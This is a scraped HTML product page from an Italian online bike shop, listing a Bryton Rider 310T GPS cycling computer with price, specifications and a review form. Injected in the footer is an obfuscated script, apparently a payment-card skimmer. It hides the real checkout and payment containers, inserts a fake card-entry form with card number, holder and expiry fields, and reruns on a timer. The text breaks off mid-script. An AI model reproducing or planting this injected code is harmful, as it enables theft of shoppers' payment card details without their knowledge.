            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.idearuote.it/bryton-rider-310t-ciclocomputer-gps-fascia-cardio-rider310h.html#review-form">
                Sii il primo a recensire questo prodotto            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="198" data-price-box="product-id-198">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-198"                data-price-amount="114.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">114,90 €</span></span>
                <meta itemprop="price" content="114.9" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-198"                data-price-amount="140"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">140,00 €</span></span>
        </span>
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Disponibilita&#x27;">
            <span>Non Disponibile</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">RIDER310H</div>
</div>
    <div itemscope itemtype="http://schema.org/Product" class="microdati">
    	
        <meta itemprop="name" content="Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio" />
                <meta itemprop="image" content="https://www.idearuote.it/media/catalog/product/cache/a02ee8b9367cb8dbbcce7df2a0bb63cc/r/i/rider310h-1.jpg" />
       
        <meta itemprop="description" content="Bryton Rider 310H + fascia cardioCARATTERISTICHE :Accendi e vai.&nbsp;Mai piÃ¹ impostazioni di orario e dimensione della ruota. Nessuna ulteriore installazione e associazione con un sensore di velocitÃ . Basta montare il dispositivo sul supporto, accenderlo e puoi partireSupporta fino a 70 funzioniRider 310 GPS fornisce tutti i dati necessari per l'allenamento. Facile da usare, dispone di 70 funzioni, tra cui Tempo, VelocitÃ , Distanza, Calorie, Cadenza, Altitudine, Potenza, Frequenza cardiaca e temperatura.Sensore display automatico ASDRider 310 regola automaticamente la visualizzazione del campo dati quando rileva sensori associati. Ãˆ inoltre possibile personalizzare i campi dati e le pagine in base agli obiettivi dell'allenamentoMaggiore durata della batteriaRider 310 ha la batteria di maggior durata (36 ore) tra i ciclo computer GPS attualmente sul mercato. Supporta anche l'uso di power bank, consentendo la carica durante la registrazioneDimensioni e peso45.1 mm Larghezza69.5 mm Altezza17.3 mm ProfonditÃ 56 gr PesoCaratteristicheDisplay: LCD mono a 1.8ï¼‚Durata batteria: 36 oreGPS: chipset ad elevata sensibilitÃ Resistente all'acqua: IPX7Interfaccia Wireless: 2.4 GHz ANT+, Tecnologia wireless Bluetooth SmartAllarmi: SÃ¬Lap: 130 lapStorico: 300 oreZone di frequenza cardiaca: 7 zoneTemperatura operativa: -10CÂ° ~ 50CNella confezione :Rider GPS 310, Fascia cardio ANT+, cavo usb di ricarica, supporto standard con elastici da manubrio, Manuale" />
        
                 <meta itemprop="url" content="https://www.idearuote.it/bryton-rider-310t-ciclocomputer-gps-fascia-cardio-rider310h.html" />
        <meta itemprop="sku" content="RIDER310H" />
        		        
                        	<meta itemprop="brand" content="Bryton" />
        
		        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="price" content="114.9" />
                            <link  itemprop="availability" href="http://schema.org/OutOfStock" />
                    </div>
        
        
        
        

    </div>

	<div class="product attribute manufacturer">
		<strong class="type">Brand:</strong>
		<span class="value">Bryton</span>
	</div>
	</div></div>

<div class="product-add-form">
    <form data-product-sku="RIDER310H"
          action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JyeXRvbi1yaWRlci0zMTB0LWNpY2xvY29tcHV0ZXItZ3BzLWZhc2NpYS1jYXJkaW8tcmlkZXIzMTBoLmh0bWw~/product/198/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="198" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="198" />
        <input name="form_key" type="hidden" value="PNnpVewOAWyeMxwH" />                            
        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":198,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JyeXRvbi1yaWRlci0zMTB0LWNpY2xvY29tcHV0ZXItZ3BzLWZhc2NpYS1jYXJkaW8tcmlkZXIzMTBoLmh0bWw~"}}'
       data-action="add-to-wishlist"><span>Aggiungi alla lista desideri</span></a>



</div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Bryton Rider 310H + fascia cardio

GPS Bryton Rider 310T. Un ciclocomputer semplice, completo e pronto all'uso. Una volta accesso si Ã¨ subito pronti a partire. Fino a 70 funzioni supportate. Batteria che dura fino a 36 ore. Connessione ANT+ / Bluetooth. Nella confezione Rider 310 GPS, fascia cardio, supporto standard da manubrio e manuale.</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Vai alla fine della galleria di immagini    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/f50a9ff600cf9adf3f16c832ac55b611/r/i/rider310h-1.webp"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.idearuote.it/media/catalog/product/cache/f50a9ff600cf9adf3f16c832ac55b611/r/i/rider310h-1.jpg" /></picture>
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Vai all&#039;inizio della galleria di immagini    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
                    

                    
                    
                                <span class="percentuale_sconto-lbl">18%</span>
                                
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Descrzione                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p><span style="font-size: 12px;">Bryton Rider 310H + fascia cardio</span></p><p><span style="font-size: 12px;">CARATTERISTICHE :</span><br></p><p><span style="font-size: 12px;">Accendi e vai.&nbsp;</span><span style="font-size: 12px;">Mai piÃ¹ impostazioni di orario e dimensione della ruota. Nessuna ulteriore installazione e associazione con un sensore di velocitÃ . Basta montare il dispositivo sul supporto, accenderlo e puoi partire</span></p><p><span style="font-size: 12px;">Supporta fino a 70 funzioni</span></p><p><span style="font-size: 12px;">Rider 310 GPS fornisce tutti i dati necessari per l'allenamento. Facile da usare, dispone di 70 funzioni, tra cui Tempo, VelocitÃ , Distanza, Calorie, Cadenza, Altitudine, Potenza, Frequenza cardiaca e temperatura.</span></p><p><span style="font-size: 12px;">Sensore display automatico ASD</span></p><p><span style="font-size: 12px;">Rider 310 regola automaticamente la visualizzazione del campo dati quando rileva sensori associati. Ãˆ inoltre possibile personalizzare i campi dati e le pagine in base agli obiettivi dell'allenamento</span></p><p><span style="font-size: 12px;">Maggiore durata della batteria</span></p><p><span style="font-size: 12px;">Rider 310 ha la batteria di maggior durata (36 ore) tra i ciclo computer GPS attualmente sul mercato. Supporta anche l'uso di power bank, consentendo la carica durante la registrazione</span></p><p><span style="font-size: 12px;">Dimensioni e peso</span><br></p><p><span style="font-size: 12px;">45.1 mm Larghezza</span><br></p><p><span style="font-size: 12px;">69.5 mm Altezza</span></p><p><span style="font-size: 12px;">17.3 mm ProfonditÃ </span></p><p><span style="font-size: 12px;">56 gr Peso</span></p><p><br></p><p><span style="font-size: 12px;">Caratteristiche</span></p><p><span style="font-size: 12px;">Display: LCD mono a 1.8ï¼‚</span><br></p><p><span style="font-size: 12px;">Durata batteria: 36 ore</span></p><p><span style="font-size: 12px;">GPS: chipset ad elevata sensibilitÃ </span></p><p><span style="font-size: 12px;">Resistente all'acqua: IPX7</span></p><p><span style="font-size: 12px;">Interfaccia Wireless: 2.4 GHz ANT+, Tecnologia wireless Bluetooth Smart</span></p><p><span style="font-size: 12px;">Allarmi: SÃ¬</span></p><p><span style="font-size: 12px;">Lap: 130 lap</span></p><p><span style="font-size: 12px;">Storico: 300 ore</span></p><p><span style="font-size: 12px;">Zone di frequenza cardiaca: 7 zone</span></p><p><span style="font-size: 12px;">Temperatura operativa: -10CÂ° ~ 50C</span></p><p><br></p><p><span style="font-size: 12px;"><br></span></p><p><span style="font-size: 12px;">Nella confezione :</span></p><p><span style="font-size: 12px;">Rider GPS 310, Fascia cardio ANT+, cavo usb di ricarica, supporto standard con elastici da manubrio, Manuale</span><br></p><p><br></p></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Maggiori Informazioni                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Maggiori Informazioni</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Colore</th>
                    <td class="col data" data-th="Colore">Nero</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Marchio</th>
                    <td class="col data" data-th="Marchio">Bryton</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Recensioni                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrivi la tua recensione</strong></div>
<div class="block-content">
<form action="https://www.idearuote.it/review/product/post/id/198/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="PNnpVewOAWyeMxwH" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori">
        <legend class="legend review-legend"><span>Stai recensendo:</span><strong>Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Il tuo voto</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Riepilogo</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Recensione</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Invia recensione</span></button>
        </div>
    </div>
</form>

</div>
</div>


                </div>
                                                    </div>
    </div>
<input name="form_key" type="hidden" value="PNnpVewOAWyeMxwH" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>








</div><div class="sidebar sidebar-additional">

<div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Rimuovi&#x20;questo&#x20;articolo"
                       class="action delete">
                        <span>Rimuovi questo articolo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.idearuote.it\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}">
                    <span>Cancella tutto</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Non ci sono articoli da confrontare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">La mia lista desideri</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Ultimi elementi aggiunti</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Aggiungi al Carrello</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Rimuovi&#x20;questo&#x20;articolo"
                                           class="btn-remove action delete">
                                            <span>Rimuovi questo articolo</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.idearuote.it/wishlist/"
                           title="Vai&#x20;alla&#x20;lista&#x20;desideri">
                            <span>Vai alla lista desideri</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Non ci sono articoli nella lista desideri.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="fs-row grid tipo_flex_default footer_our_services">
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-car" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Spedizione Gratuita</h3>
            <p>
                Per ordini superiori ai 70&euro; la spedizione &egrave; GRATIS!<br/>
                Consegna in 1/2 giorni in tutta Italia
            </p>
        </div>
    </div>
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-life-ring" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Supporto Online</h3>
            <p>
                Per richieste o informazioni sui nostri articoli
                <a href="https://www.idearuote.it/contact">Contattaci</a>.
                Risposta rapida.
            </p>
        </div>
    </div>
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-money" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Garanzia e Resi</h3>
            <p>
                Soddisfatto o Rimborsato. Per approfondire, consulta la sezione
                <a href="https://www.idearuote.it/spedizione-e-recesso">Spedizione e Resi</a>.
            </p>
        </div>
    </div>
</div>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var 